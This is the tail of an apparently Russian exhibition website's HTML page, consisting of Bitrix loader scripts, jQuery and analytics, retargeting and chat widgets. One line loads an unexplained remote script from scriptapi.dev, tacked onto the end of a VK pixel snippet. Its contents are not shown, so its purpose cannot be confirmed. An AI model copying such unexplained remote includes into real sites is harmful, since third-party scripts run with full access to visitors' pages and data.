<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769361622,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"65c9f31dc346f55f592f1a76347ccc4e"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>
